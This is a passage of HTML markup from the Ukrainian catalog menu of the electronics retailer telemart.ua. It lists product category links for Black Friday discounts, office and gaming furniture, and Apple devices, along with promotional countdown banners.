                                       href="https://telemart.ua/ua/external-hdd/" >Зовнішні накопичувачі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/" >Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освітлення для робочого місця</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/" >Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/promo2410/gaming/" >Навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lenses/filter/promo2410/" >Об'єктиви</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tripods/filter/promo2410/" >Штативи</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для бізнесу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для бізнесу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo2410/work/" >Офісні ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/nettop/" >Неттопи</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo2410/for-business/" >Офісні ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo2410/for-everyday-tasks/for-office-tasks/" >Монітори для офісу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/printers/" >Принтери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mfp/" >БФП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/" >Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/" >Мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/promo2410/for-everyday-tasks/" >Клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/promo2410/" >Роутери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" >ДБЖ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/software/" >Ліцензійне ПЗ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/office-chair/" >Офісні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/office-desk/" >Офісні столи</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>
                     <div class="tab-pane tab-pane-friday25 fade show" id="catalog-friday25-0" role="tabpanel" aria-labelledby="catalog-friday25-tab">
    <div class="catalog-box__ins">


      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Black Friday            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/black-friday.html" style="display: contents;">
                        <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Втілюй мрії з Telemart! Black Friday: знижки до 44% на техніку для роботи, творчості та перемог        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2025-11-30 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/black-friday.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для геймерів та стрімерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для геймерів та стрімерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo787/game/" >Ігрові ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/promo787/" >Відеокарти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/promo787/" >Процесори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo787/discrete/" >Ігрові ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/" >Ігрові консолі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/motherboard/filter/promo787/" >Материнські плати</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/promo787/" >ОЗП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/promo787/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo787/or-game/" >Геймерські монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/promo787/for-game/" >Ігрові миші</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/promo787/for-game/" >Ігрові клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/promo787/gaming/" >Гарнітури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/" >Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/filter/stream/" >Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/videocapture-device/" >Картки відеозахоплення</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lighting-accessories/filter/promo787/" >Освітлення для студії (панелі, кільця)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/promo787/" >Крісла для геймерів</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для дизайнерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для дизайнерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo787/for-multimedia/" >ПК для дизайнерів</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo787/for-creators/" >Ноутбуки для монтажу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/" >Графічні планшети</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo787/work-with-graphics/" >Монітори для роботи з кольором</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/external-hdd/" >Зовнішні накопичувачі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/" >Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освітлення для робочого місця</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/" >Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/promo787/gaming/" >Навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lenses/filter/promo787/" >Об'єктиви</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tripods/filter/promo787/" >Штативи</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для бізнесу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для бізнесу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo787/work/" >Офісні ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/nettop/" >Неттопи</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo787/for-business/" >Офісні ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo787/for-everyday-tasks/for-office-tasks/" >Монітори для офісу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/printers/" >Принтери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mfp/" >БФП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/" >Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/" >Мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/promo787/for-everyday-tasks/" >Клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/promo787/" >Роутери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" >ДБЖ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/software/" >Ліцензійне ПЗ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/office-chair/" >Офісні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/promo787/office-desk/" >Офісні столи</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>


                                        <div class="tab-pane fade show" id="catalog-1684-0" role="tabpanel" aria-labelledby="catalog-1684-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Меблі та аксесуари            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/gaming-table/"><img class="img-fluid" src="/data/categoryicons/c2230-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/gaming-table/">Комп'ютерні столи</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комп'ютерні столи 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/gaming-desks/">Ігрові столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/office-desk/">Офісні столи</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/manual-adjustment/electrical-adjustment/">Столи з регулюванням висоти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/holder-for-system-unit/">Тримач для системного блоку</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/desktop-shelf-organizer/">Настільні полиці-органайзери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/side-table/">Приставні столи</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксесуари для робочого столу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для робочого столу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/bracket/">Кронштейни для моніторів</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/stand/">Підставки під монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-accessories/stands-for-notebooks/">Підставки для ноутбуків</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/filter/more-than-700-mm/">Великі килимки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer-board/">Дошка-органайзер</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            

                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/gaming-chair/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/gaming-chair/">Крісла та стільці</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Крісла та стільці 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Геймерські крісла</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/office-chair/">Офісні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/ergonomic-chairs/">Ергономічні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/cockpit/">Кокпіти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/armchair-sofa/">Крісла-софа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/console-chair/">Консольні крісла</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/accessories-for-chairs/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/accessories-for-chairs/">Аксесуари для крісел</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для крісел 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/massage-cape/">Масажні накидки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/pillow/">Подушки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/sled/">Салазки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/footrest/">Підставки для ніг</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/headrest/">Підголівники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/armrest-pads/">Накладки для підлокітників</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/magnetic-table/">Магнітні столики</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/protective-mat/">Захисні килимки</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3088-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Організація та атмосфера робочого місця</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Організація та атмосфера робочого місця 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/">Одяг для геймерів</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/smart-home-and-light/">Освітлення робочого місця (RGB стрічки)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/desk-lamp/">Настільні лампи</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pictures/">Картини</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/headphone-stand/">Підставки для навушників</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/">Органайзери для кабелів</a></li>
 
                            </ul>
                        </div>
                    </div>
                </div>

                
               




            </div>
            

        </div>
    </div>
</div>

                    <div class="tab-pane fade show" id="catalog-3443-0" role="tabpanel" aria-labelledby="catalog-3443-tab">
  <div class="catalog-box__ins">
        <div class="promo-box promo-box_action promo-box_b-radius">
          <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Безкоштовна доставка по Україні від Укрпошти!        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2026-03-31 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/ukrposhta-free-shipping.html"></a>

    </div>
            <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Техніка Apple      </button>
    </div>
    <div class="row">






      <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
          <a class="catalog-box__item-photo" href="https://telemart.ua/ua/iphone/"><img class="img-fluid" src="/data/categoryicons/c3444-h.svg"></a>
          <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/iphone/">Iphone</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Iphone 
                </button>
              </div>
              <ul class="catalog-box__item-list">
                <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252017%2F">Лінійка Iphone 17</a></li>

               <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252016%2F">Лінійка Iphone 16</a></li>

                 <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252015%2F">Лінійка Iphone 15</a></li>

                   <li><a class="catalog-box__item-link"
                     href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252014%2F">Лінійка Iphone 14</a></li>

                     <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252013%2F">Лінійка Iphone 13</a></li>

                     </ul>
                     <a class="catalog-box__item-more" href="https://telemart.ua/ua/iphone/">Усі Iphone</a>
                   </div>
                 </div>
               </div>

               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/ipad/"><img class="img-fluid" src="/data/categoryicons/c3445-h.svg"></a>
                <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/ipad/">Ipad</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Ipad 
                      </button>
                    </div>
                    <ul class="catalog-box__item-list">
                      <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ua/ipad/filter/apple-ipad-pro/">Apple iPad Pro</a></li>
                       <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/ua/ipad/filter/apple-ipad-air/">Apple iPad Air</a></li>
                         <li><a class="catalog-box__item-link"
                           href="https://telemart.ua/ua/ipad/filter/apple-ipad-mini/">Apple iPad Mini </a></li>
                           <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ua/ipad/filter/apple-ipad/">Apple iPad</a></li>


                           </ul>
                           <a class="catalog-box__item-more" href="https://telemart.ua/ua/ipad/">Все iPad</a>
                         </div>
                       </div>
                     </div>

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/ua/apple-watch/"><img class="img-fluid" src="/data/categoryicons/c3446-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/apple-watch/">Watch</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Watch 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/ua/earphones/apple/"><img class="img-fluid" src="/data/carryicons/airpods-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/earphones/apple/">AirPods</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              AirPods 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>


                  </div>


                  <div class="col-sm-6 col-lg-6 col-xl-4">

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptops/apple/"><img class="img-fluid" src="/theme/main/i/c/c3-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptops/apple/">Macbook</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Macbook 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ua/laptops/filter/apple-macbook-pro/">Pro</a></li>
                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/ua/laptops/filter/apple-macbook-air/">Air</a></li>




                             </ul>
                             <a class="catalog-box__item-more" href="https://telemart.ua/ua/laptops/apple/">Усі Macbook</a>
                           </div>
                         </div>
                       </div>

                       <div class="catalog-box__item">

                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%2520imac%2F"><img class="img-fluid" src="/data/carryicons/studio-display-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%2520imac%2F">iMac</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                iMac 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%25mini%2F"><img class="img-fluid" src="/data/carryicons/mac-mini-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%2520mini%2F">Mini</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Mini 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%25studio%2F"><img class="img-fluid" src="/data/carryicons/studio-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%2520studio%2F">Studio</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/monitors/apple/"><img class="img-fluid" src="/theme/main/i/c/c7-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/monitors/apple/">Studio Display</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio Display 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/apple-tv/"><img class="img-fluid" src="/data/categoryicons/c3448-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/apple-tv/">TV</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                TV 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>





                    </div>

                    <div class="col-sm-6 col-lg-6 col-xl-4">

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Аксесуари 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ua/usb-cables/filter/apple/">Кабелі USB</a></li>

                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/ua/hdmi-dvi-vga-cables/filter/apple/">Адаптери</a></li>
                               <li><a class="catalog-box__item-link"
                                 href="https://telemart.ua/ua/mobile-accessories/charger/filter/apple/">Зарядні пристрої</a></li>
                                 <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/ua/airtag/">Airtag</a></li>




                                 </ul>

                               </div>
                             </div>
                           </div>

                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                            <div class="catalog-box__item-column">
                              <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія для ПК</a>
                              </div>
                              <div class="catalog-box__last-level">
                                <div class="mobile-place-back">
                                  <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія для ПК 
                                  </button>
                                </div>
                                <ul class="catalog-box__item-list">
                                  <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/ua/mouse/apple/">Мишки</a></li>
                                   <li><a class="catalog-box__item-link"
